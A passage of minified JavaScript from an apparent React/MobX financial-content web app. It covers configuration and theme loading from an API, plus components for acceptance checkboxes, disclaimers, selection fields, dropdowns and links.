e.applicationClientConfigurationId===t})}),0===o.filter(function(t){return!t}).length?n=(i=s.utils.object).deepMergeObjects.apply(i,[n].concat(Object(O.a)(o.map(function(t){return t&&t.configuration||{}})))):console.warn("applicationClientConfigurationIds don't have all available application client configurations in the APPLICATION_CLIENT_CONFIGURATIONS collection",{APPLICATION_CLIENT_CONFIGURATIONS:Vt,APPLICATION_CLIENT_CONFIGURATION_IDS:Wt}),t.next=19;break;case 10:if(!this.authentication||!this.authentication.token){t.next=19;break}a=[],c=Xt(r);try{for(l=function(){var t=u.value,e=g.applicationClientConfigurations.find(function(e){return e.applicationClientConfigurationId===t});e&&a.push(new Promise(function(t){t(e)}));var n=g.storeContext.kurtosysApiStore,r={applicationClientConfigurationId:t};a.push(n.getApplicationClientConfiguration.execute({queryString:r}))},c.s();!(u=c.n()).done;)l()}catch(m){c.e(m)}finally{c.f()}return t.next=16,Promise.all(a.map(function(t){return t.catch(function(t){return t})}));case 16:p=t.sent,0===(d=p.filter(function(t){return t instanceof Error})).length?((y=p.filter(function(t){return!g.applicationClientConfigurations.some(function(e){return e.applicationClientConfigurationId===t.applicationClientConfigurationId})}))&&y.length>0&&(this.applicationClientConfigurations=[].concat(Object(O.a)(this.applicationClientConfigurations),Object(O.a)(y))),n=(f=s.utils.object).deepMergeObjects.apply(f,[n].concat(Object(O.a)(p.map(function(t){return t.configuration}))))):console.warn({buildConfigurationErrors:d});case 19:return e&&(n=s.utils.object.deepMergeObjects(n,e)),t.abrupt("return",n);case 21:case"end":return t.stop()}},t,this)}));return function(e){return t.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=!1,n=Li(),!(r=Object(Jt.getPreviewContext)(n))){t.next=11;break}if(!r.themeKey||this.themeKey===r.themeKey){t.next=8;break}return this.themeKey=r.themeKey,t.next=8,this.loadAppTheme();case 8:r.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(Zt.a)({},this.rawThemeResponse,{theme:r.theme}),this.rawStyles=r.applicationStyles||Object(Zt.a)({},this.rawStyles)),r.applicationStyles&&(this.rawStyles=r.applicationStyles),r.applicationConfiguration&&(this.rawConfiguration=r.applicationConfiguration,this.initializeConfiguration(!0),e=!0);case 11:return t.abrupt("return",e);case 12:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"customHasDataValidation",value:function(t){if(this.appComponentConfiguration){var e=this.appComponentConfiguration.noDataOptions;if(e){var n=e.customValidation;if(n){var r=this.storeContext.queryStore,o=n.includeDefaultValidation,i=n.validateWithDefaultAs,a=n.conditionalValidation,c=new s.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:r.executionOptions});if(o)switch(i){case"ANY":t=t||c;break;case"BOTH":default:t=t&&c}else t=c}}}return t}},{key:"getAppConfig",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!(e=Object(Qt.a)(this.manifest,this.appParamsHelper))){t.next=4;break}return n=e.applicationConfiguration,r=e.applicationStyles,o=e.authentication,i=e.applicationClientConfigurationIds,t.abrupt("return",{applicationConfiguration:n,applicationStyles:r,authentication:o,applicationClientConfigurationIds:i});case 4:if(a={applicationConfiguration:Gt,applicationStyles:Kt,authentication:Ft,applicationClientConfigurationIds:Wt},this.isDevelopment){t.next=9;break}return t.next=8,this.getAppConfigFromApi();case 8:a=t.sent;case 9:return t.abrupt("return",a);case 10:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.appParamsHelper.rawAppParams,r=(n=void 0===e?{}:e).configurationKey,o=void 0===r?"default":r,i=n.styleKey,a=[o],i&&"default"!==i&&a.push(i),c=this.storeContext.kurtosysApiStore,t.next=7,c.getAppConfig.execute({urlParams:a});case 7:return t.abrupt("return",t.sent);case 8:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===e){t.next=14;break}return n=this.storeContext.kurtosysApiStore,t.prev=3,r={type:"apps",name:e},t.next=7,n.getTheme.execute({queryString:r});case 7:(o=t.sent)&&(this.rawThemeResponse=o),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(3),console.warn(t.t0);case 14:case"end":return t.stop()}},t,this,[[3,11]])}));return function(){return t.apply(this,arguments)}}()},{key:"getInput",value:function(t){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[t]}},{key:"getComponentConfiguration",value:function(t){return this.componentConfiguration[t]}},{key:"getComponentStyle",value:function(t){for(var e=this.componentStyles[t],n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];if(r){var i,a=Xt(r);try{for(a.s();!(i=a.n()).done;){var c=i.value;if(!(e&&e.children&&e.children[c])){e=void 0;break}e=e.children[c]}}catch(s){a.e(s)}finally{a.f()}}return e}},{key:"getCoreEmbed",value:function(t){if(this.configuration&&this.configuration.core&&this.configuration.core.embedding&&this.configuration.core.embedding.embeds){var e=this.configuration.core.embedding.embeds.find(function(e){return e.embedId===t}),n=this.configuration.core.embedding.hostname;if(e){var r=Object(Zt.a)({},e);return n&&!r.hostname&&(r.hostname=n),r}}}},{key:"orchestrateEmbed",value:function(t,e,n,r){var o=this.storeContext.appStore,i=t&&t.embedId,a=i&&o.getCoreEmbed(i)||{},c=s.utils.object.deepMergeObjects({templateId:e,hostname:this.manifest.getBaseUrl("")},a,t);return c.inputs=[].concat(Object(O.a)(c.inputs||[]),Object(O.a)(n||[])),r&&(c.onLoad=r),c}},{key:"culture",get:function(){var t=this.storeContext.translationStore;return t&&t.culture||"en-GB"}},{key:"isDevelopment",get:function(){return this.manifest.isDevelopment}},{key:"applicationGuid",get:function(){return this.manifest.getApplicationGuid(this.appParamsHelper)}},{key:"isDebug",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"ksysAppDebug"},window.location.search)}},{key:"globalInputs",get:function(){return window[this.inputsWindowKey]||(window[this.inputsWindowKey]={}),window[this.inputsWindowKey]},set:function(t){window[this.inputsWindowKey]=t}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var t=this,e=this.skeletonLoaders;if(e){var n=e.loaders;return(void 0===n?[]:n).find(function(e){var n=e.id,r=e.configurationKey,o=void 0===r?"default":r,i=e.styleKey,a=void 0===i?"default":i,c=t.appParamsHelper.rawAppParams||{},s=c.configurationKey,u=void 0===s?"default":s,l=c.styleKey,p=void 0===l?"default":l;return n===t.manifest.ksysAppTemplateId&&u===o&&p===a})}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var t=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===t||t))return!0}return this.customHasDataValidation(this.hasData)}},{key:"showPlaceholder",get:function(){return this.show&&!this.customHasDataValidation(this.hasData)&&(void 0!==this.noDataPlaceholder||void 0!==this.noDataPlaceholderDisclaimer)}},{key:"serviceUrl",get:function(){if(this.storeContext){var t=this.storeContext.kurtosysApiStore;if(t)return t.serviceUrl}}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"noDataPlaceholderDisclaimer",get:function(){var t=this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholderDisclaimer;return this.mergeQueriesAndProps(t)}},{key:"dataContextSeed",get:function(){var t=this.coreConfigurations&&this.coreConfigurations.contextSeed;if(t){var e=s.query.Query.contextStore.get(t);if(e&&e.context)return e.context}var n=Li(),r="".concat("__ksys-app-data-context-seed__").concat(n||"");if(window[r])return window[r]}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var t=Object(Qt.a)(this.manifest,this.appParamsHelper);if(t&&t.app&&t.app.assetRegister)return t.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var t=this.getComponentConfiguration("app");if(t)return t}},{key:"assets",get:function(){var t=this.configuration&&this.configuration.assetOverrides;return t&&s.utils.typeChecks.isNullOrEmpty(t.baseUrl)&&(t.baseUrl=this.assetsBaseUrl),t}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var t=this.rawStyles,e=t.theme,n=void 0===e?{}:e,r=bt(t,["theme"]),o=s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=n,JSON.parse(JSON.stringify(i))));return Object(Zt.a)({theme:o},r)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return s.utils.object.deepMergeObjects(Yt,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var t;return this.configuration&&this.configuration.core&&(t=this.configuration.core),t||(t={}),t}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"componentConfiguration",get:function(){return this.configuration&&this.configuration.components?this.configuration.components:{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}},{key:"isSnapshot",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"isSnapshot"},window.location.search)}},{key:"globalFormatsByKey",get:function(){var t=this.coreConfigurations&&this.coreConfigurations.globalQueryFormats||[];return s.utils.collection.pivotCollection(t,function(t){return t.key})}}]),e}()).prototype,"rawConfiguration",[Lt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),At=ht(Et.prototype,"rawStyles",[Ot],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),Pt=ht(Et.prototype,"rawThemeResponse",[Mt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),_t=ht(Et.prototype,"authentication",[Ct],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Nt=ht(Et.prototype,"applicationClientConfigurationIds",[jt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Dt=ht(Et.prototype,"applicationClientConfigurations",[wt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Tt=ht(Et.prototype,"themeKey",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),kt=ht(Et.prototype,"isBootstrapped",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ht(Et.prototype,"culture",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"culture"),Et.prototype),ht(Et.prototype,"isDevelopment",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isDevelopment"),Et.prototype),ht(Et.prototype,"applicationGuid",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"applicationGuid"),Et.prototype),ht(Et.prototype,"isDebug",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isDebug"),Et.prototype),ht(Et.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"initialize"),Et.prototype),ht(Et.prototype,"reInitialize",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"reInitialize"),Et.prototype),ht(Et.prototype,"loadPreviewContext",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"loadPreviewContext"),Et.prototype),Rt=ht(Et.prototype,"initializeConfiguration",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return Object(gt.a)(yt.a.mark(function e(){var n,r,o,i,a,c,s,u,l,p=arguments;return yt.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=p.length>0&&void 0!==p[0]&&p[0],r=t.storeContext,o=r.kurtosysApiStore,i=r.translationStore,a=r.queryStore,c=t.authentication&&t.authentication.token||t.configuration&&t.configuration.token||"",o.token=c,t.initializeInputsFromConfiguration(),t.loadVersionRegistry(),e.next=8,t.customInitializeBefore();case 8:return s=[t.loadAppTheme(),i.loadTranslations(),a.initialize()],e.next=11,Promise.all(s.map(function(t){return t.catch(function(t){return t})}));case 11:return e.next=13,t.customInitializeAfter();case 13:t.isBootstrapped=!0,n||(u=t.rawConfiguration&&t.rawConfiguration.core||{},l=u.loadEventDelay,setTimeout(function(){Object(Qt.c)(t.manifest,t.appParamsHelper)},void 0===l?0:l));case 15:case"end":return e.stop()}},e)}))}}),zt=ht(Et.prototype,"loadVersionRegistry",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e="__ksysAppVersionRegistry__";window[e]||(window[e]=[]);var n=window[e],r=Li(),o=t.manifest.ksysAppTemplateId,i=t.manifest.version;n.push({applicationCode:r,templateId:o,version:i})}}}),Ut=ht(Et.prototype,"initializeInputsFromConfiguration",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=t.coreConfigurations.inputs;if(e){var n=e.key,r=e.queries,o=e.sourceKeys,i=t.globalInputs;if(o&&o.length>0&&o.forEach(function(e){var n=i[e];n&&t.appParamsHelper.loadInputsFromConfiguration(n)}),r){var a={};r.forEach(function(e){var n=e.queryId,r=void 0===n?"NO QUERY ID":n,o={inputs:t.appParamsHelper.inputs},i=t.storeContext.queryStore.query(e,o);t.appParamsHelper.loadInputsFromConfiguration(Object(vt.a)({},r,i)),a[r]=i}),n&&(t.globalInputs[n]=a)}}}}}),ht(Et.prototype,"skeletonLoaders",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"skeletonLoaders"),Et.prototype),ht(Et.prototype,"skeletonLoader",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"skeletonLoader"),Et.prototype),ht(Et.prototype,"rawTheme",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"rawTheme"),Et.prototype),ht(Et.prototype,"show",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"show"),Et.prototype),ht(Et.prototype,"showPlaceholder",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"showPlaceholder"),Et.prototype),ht(Et.prototype,"serviceUrl",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"serviceUrl"),Et.prototype),ht(Et.prototype,"noDataPlaceholder",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"noDataPlaceholder"),Et.prototype),ht(Et.prototype,"noDataPlaceholderDisclaimer",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"noDataPlaceholderDisclaimer"),Et.prototype),ht(Et.prototype,"dataContextSeed",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"dataContextSeed"),Et.prototype),ht(Et.prototype,"getAppConfig",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"getAppConfig"),Et.prototype),ht(Et.prototype,"getAppConfigFromApi",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"getAppConfigFromApi"),Et.prototype),ht(Et.prototype,"loadAppTheme",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"loadAppTheme"),Et.prototype),ht(Et.prototype,"assetsBaseUrl",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assetsBaseUrl"),Et.prototype),ht(Et.prototype,"assetCacheOptions",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assetCacheOptions"),Et.prototype),ht(Et.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"components"),Et.prototype),ht(Et.prototype,"appComponentConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"appComponentConfiguration"),Et.prototype),ht(Et.prototype,"assets",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assets"),Et.prototype),ht(Et.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"configuration"),Et.prototype),ht(Et.prototype,"styles",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"styles"),Et.prototype),ht(Et.prototype,"libraryComponentsConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"libraryComponentsConfiguration"),Et.prototype),ht(Et.prototype,"coreConfigurations",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"coreConfigurations"),Et.prototype),ht(Et.prototype,"theme",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"theme"),Et.prototype),ht(Et.prototype,"componentConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"componentConfiguration"),Et.prototype),ht(Et.prototype,"componentStyles",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"componentStyles"),Et.prototype),ht(Et.prototype,"isSnapshot",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isSnapshot"),Et.prototype),ht(Et.prototype,"globalFormatsByKey",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"globalFormatsByKey"),Et.prototype),Et),ge=E("section","acceptance",["wrapper"]),me=n(37),he=n.n(me),ve=E(he.a,"acceptance",["checkbox"]),be=E(H.a,"acceptance",["text"]),Ie=n(66),xe=E(Object(u.inject)("appStore","acceptanceStore")($t=Object(u.observer)(((te=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).handleChange=function(t){var e=t.target.checked,r=n.props.acceptanceStore;r&&(r.singleAccepted=e)},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.acceptanceStore,r=e.appStore;if(!n||!r||!r.hasSelectionsAndDisclaimers)return null;var o=n.mode,a=n.text,c=n.items,s=n.textProps;return"IMPLICIT"===o?i.a.createElement(ge,null,!Object(Ie.isNullOrUndefined)(a)&&i.a.createElement(be,Object.assign({},s,{value:a}))):"MULTIPLE"===o?i.a.createElement(ge,null,c.map(function(e){var n=e.key,r=e.text;return i.a.createElement(ve,{key:n,label:r,onChange:function(e){var r=e.target.checked,o=t.props.acceptanceStore;o&&o.toggleItem(n,r)}})})):i.a.createElement(ge,null,i.a.createElement(ve,{label:a,onChange:this.handleChange}))}}]),e}()).configurationKey="acceptance",te.styleKey="acceptance",$t=te))||$t)||$t,"acceptance"),Le=E("section","callToAction",["wrapper"]),Oe=n(35),Me=n.n(Oe),Ce=n(11),je=n.n(Ce),we=E(Object(u.inject)("appStore","callToActionStore")(ee=Object(u.observer)(((ne=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.callToActionStore,n=t.appStore;if(!e||!n||!n.hasSelectionsAndDisclaimers)return null;var r=e.text,o=e.rejectText,a=e.order,c=e.disabled,s=e.handleClick,u=e.handleRejectClick,l=i.a.createElement(Me.a,{onClick:u},i.a.createElement(je.a,null,o)),p=i.a.createElement(Me.a,{disabled:c,onClick:s},i.a.createElement(je.a,null,r));return i.a.createElement(Le,null,o&&"rejectThenAccept"===a&&l,p,o&&"acceptThenReject"===a&&l)}}]),e}()).configurationKey="callToAction",ne.styleKey="callToAction",ee=ne))||ee)||ee,"callToAction"),Ee=E("h2","disclaimer",["heading"]),Se=E("ul","shared",["list"]),Ae=E(Se,"disclaimer",["list"]),Pe=E("li","shared",["listItem"]),_e=E(Pe,"disclaimer",["listItem"]),Ne=E("div","disclaimer",["content"]),De=E("section","disclaimer",["wrapper"]),Te=E(Object(u.inject)("appStore","disclaimerStore")(re=Object(u.observer)(((oe=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.disclaimerStore,r=t.appStore,o=n&&n.disclaimers||[],a=n&&n.heading||"";return r&&r.hasSelectionsAndDisclaimers?i.a.createElement(De,{className:e},i.a.createElement(Ee,null,i.a.createElement(je.a,null,a)),i.a.createElement(Ae,null,o.map(function(t,e){return i.a.createElement(_e,{key:e},i.a.createElement(Ne,{dangerouslySetInnerHTML:{__html:t.content}}))}))):null}}]),e}()).configurationKey="disclaimer",oe.styleKey="disclaimer",re=oe))||re)||re,"disclaimer"),ke=E("section","header",["wrapper"]),Re=E(Object(u.inject)("appStore","headerStore")(ie=Object(u.observer)(((ae=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.headerStore,r=t.appStore;if(!n)return null;var o=n.components,a=n.grid;return r&&r.rawConfiguration?i.a.createElement(ke,{className:e},i.a.createElement(et.a,{grid:a,components:o})):null}}]),e}()).configurationKey="header",ae.styleKey="header",ie=ae))||ie)||ie,"header"),ze=E("section","selection",["wrapper"]),Ue=E("section","selectionField",["wrapper"]),Ze=E("label","shared",["label"]),Be=E(Ze,"selectionField",["label"]),He=E("select","shared",["select"]),Ge=E(He,"selectionField",["select"]),Fe=E("option","shared",["option"]),We=E(Fe,"selectionField",["option"]),Ve=E(Se,"selectionField",["list"]),Ye=E(Pe,"selectionField",["listItem"]),Ke=E("section","iconDropdown",["wrapper"]),Qe=E("button","shared",["dropdownButton"],["appStore"],"\n\tdisplay: flex;\n\tjustify-content: space-between;\n"),Je=E(Qe,"iconDropdown",["button"]),Xe=E("span","shared",["dropdownButtonLabel"],["appStore"],"\n\tdisplay: flex;\n\twidth: 100%;\n"),qe=E(Xe,"iconDropdown",["buttonLabel"]),$e=E(Object(u.inject)("appStore")(((se=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.appStore,n=t.className,r=t.src,o=t.prefixBaseUrl,a=void 0===o||o,c=bt(t,["appStore","className","src","prefixBaseUrl"]);return i.a.createElement("img",Object.assign({className:n,src:e&&a?"".concat(e.assetsBaseUrl).concat(r):"".concat(r)},c))}}]),e}()).styleKey="image",ce=se))||ce,"shared",["image"]),tn=E(function(t){var e=t.className,n=t.isOpen?"DropdownChevronIconExpanded.svg":"DropdownChevronIcon.svg";return o.createElement($e,{className:e,src:n})},"shared",["dropdownButtonToggle"]),en=E(tn,"iconDropdown",["buttonToggle"]),nn=E("div","shared",["dropdownMenu"],["appStore"],"\n\tposition: absolute;\n"),rn=E(nn,"iconDropdown",["menu"]),on=E(Se,"shared",["dropdownList"]),an=E(on,"iconDropdown",["list"]),cn=E(Pe,"shared",["dropdownListItem"]),sn=E(cn,"iconDropdown",["listItem"]),un=E(function(t){var e=t.className,n=t.children,r=void 0===n?"":n;return o.createElement("span",{className:e},o.createElement(je.a,null,r))},"iconDropdown",["text"],["appStore"],"\n\twidth: 100%;\n\ttext-align: left;\n"),ln={margin:"0 5px 0 0"},pn={order:1,margin:"0 0 0 auto"},dn=E(function(t){var e=t.className,n=t.src,r=void 0===n?"":n,i=t.align,a="right"===(void 0===i?"right":i)?pn:ln;return o.createElement($e,{className:e,src:r,style:a})},"iconDropdown",["icon"]),fn=n(67),yn=n.n(fn),gn=Object(u.inject)("appStore","iconDropdownStore")(ue=Object(u.observer)(((de=function(t){function e(t){var n;return Object(l.a)(this,e),mt(n=g(this,m(e).call(this,t)),"isOpen",pe,y(y(n))),n.toggleOpen=function(){n.isOpen=!n.isOpen},n.setSelectedItem=function(t){n.props.onSelectItem&&n.props.onSelectItem(t),n.isOpen=!1},n.onChange=function(t){n.props.onChange&&n.props.onChange(t),n.isOpen=!1},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.className,r=e.iconDropdownStore,o=e.options,a=void 0===o?[]:o,c=e.value,s=e.field;if(!r)return null;var u=a.find(function(t){return t.value===c}),l=r.iconAlignment,p=r.getPlaceholderText(s);return i.a.createElement(Ke,{className:n},i.a.createElement(Je,{onClick:this.toggleOpen},i.a.createElement(qe,null,u&&u.icon&&i.a.createElement(dn,{src:u.icon,align:l}),i.a.createElement(un,null,i.a.createElement(je.a,null,u?u.key:p))),i.a.createElement(en,{isOpen:this.isOpen})),this.isOpen&&i.a.createElement(i.a.Fragment,null,i.a.createElement(yn.a,{onClick:this.toggleOpen}),i.a.createElement(rn,null,i.a.createElement(an,null,i.a.createElement(sn,{onClick:function(){t.setSelectedItem(null)}},i.a.createElement(un,null,p)),a.map(function(e,n){return i.a.createElement(sn,{key:e.key,selected:e.value===c,onClick:function(){t.setSelectedItem(e.value)}},e.icon&&i.a.createElement(dn,{src:e.icon,align:l}),i.a.createElement(un,null,e.key))})))),i.a.createElement("select",{value:c||void 0,onChange:function(e){t.onChange(e)},hidden:!0},i.a.createElement("option",null),a.map(function(t){return i.a.createElement("option",{key:t.key,value:t.value},t.value)})))}}]),e}()).configurationKey="iconDropdown",de.styleKey="iconDropdown",pe=ht((le=de).prototype,"isOpen",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ue=le))||ue)||ue;E(gn,"iconDropdown");!function(t){t.show="show",t.showIfMoreThanOneOption="showIfMoreThanOneOption"}(fe||(fe={}));var mn,hn,vn,bn,In,xn,Ln,On,Mn,Cn,jn,wn,En=n(38),Sn=n.n(En),An=s.utils.typeChecks.isNullOrUndefined,Pn=E(Object(u.inject)("appStore","selectionFieldStore","translationStore")(mn=Object(u.observer)(((xn=function(t){function e(t){var n;Object(l.a)(this,e),mt(n=g(this,m(e).call(this,t)),"handleSelectChange",vn,y(y(n))),mt(n,"handleItemClick",bn,y(y(n))),mt(n,"handleChange",In,y(y(n)));var r=t.field,o=r.type,i=r.defaultValue;if("EMBEDDED_INPUT"===o){var a=t.value||i;n.handleChange(a)}return n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.field,r=e.options,o=e.value,a=e.translationStore,c=e.selectionStore,s=n.label,u=n.type,l=n.autoSelectSingleOption,p=n.display,d=void 0===p?fe.show:p;if(l&&An(o)&&!An(r)){var f=r.filter(function(t){return!An(t.value)});1===f.length&&this.handleChange(f[0].value)}return d===fe.showIfMoreThanOneOption&&(!r||r.length<=1)?null:i.a.createElement(Ue,null,i.a.createElement(Be,null,i.a.createElement(je.a,null,s)),"ICON_DROP_DOWN"===u&&i.a.createElement(gn,{field:n,value:o,options:r,onSelectItem:this.handleItemClick,onChange:this.handleSelectChange}),"DROP_DOWN"===u&&i.a.createElement(Ge,{value:o,onChange:this.handleSelectChange},r.map(function(t){return i.a.createElement(We,{key:t.value,value:t.value},a?a.translate(t.key):t.key)})),"LIST"===u&&i.a.createElement(Ve,null,r.map(function(e){var r={key:e.value,onClick:function(){return t.handleItemClick(e.value)},selected:o===e.value},a=c&&c.getDescriptionTextProps(e,n);return i.a.createElement(Ye,r,i.a.createElement(je.a,null,e.key),a&&i.a.createElement(Sn.a,a))})))}}]),e}()).configurationKey="selectionField",xn.styleKey="selectionField",vn=ht((hn=xn).prototype,"handleSelectChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=e.target.value;t.handleChange(n)}}}),bn=ht(hn.prototype,"handleItemClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){t.handleChange(e)}}}),In=ht(hn.prototype,"handleChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.props,r=n.onChange,o=n.field,i=n.selectionFieldStore,a=o.onChange;r&&r(o,e),a&&i&&i.handleFieldOnChange(o,e)}}}),mn=hn))||mn)||mn,"selectionField"),_n=E("section","selectionWizard",["wrapper"]),Nn=E("section","selectionWizard",["navigator"]),Dn=E("div","selectionWizard",["navigatorItem"]),Tn=E("span","selectionWizard",["navigatorItemChevron"]),kn=E("div","selectionWizard",["activeNavigatorItem"]),Rn=E("div","selectionWizard",["disabledNavigatorItem"]),zn=E("section","selectionWizard",["content"]),Un=E("section","selectionWizard",["options"]),Zn=E("div","selectionWizard",["option"]),Bn=E("span","selectionWizard",["chevron"]),Hn=E("section","selectionWizard",["confirmation"]),Gn=E("section","links",["wrapper"]),Fn=E(n(68).Link,"links",["link"]),Wn=E(Object(u.inject)("appStore","linksStore")(Ln=Object(u.observer)(((On=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.linksStore;if(!n)return null;var r=n.links;return!n.show||s.utils.typeChecks.isNullOrEmpty(r)?null:i.a.createElement(Gn,{className:e},r.map(function(t){return i.a.createElement(Fn,{key:t.text,href:t.href,target:t.target},t.text)}))}}]),e}()).configurationKey="links",On.styleKey="links",Ln=On))||Ln)||Ln,"links"),Vn=s.utils.typeChecks.isNullOrUndefined,Yn=E(Object(u.inject)("appStore","selectionWizardStore","selectionStore","translationStore")(Mn=Object(u.observer)(((Cn=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.selectionWizardStore,r=t.selectionStore,o=t.translationStore;if(!n||!r||!o)return null;var 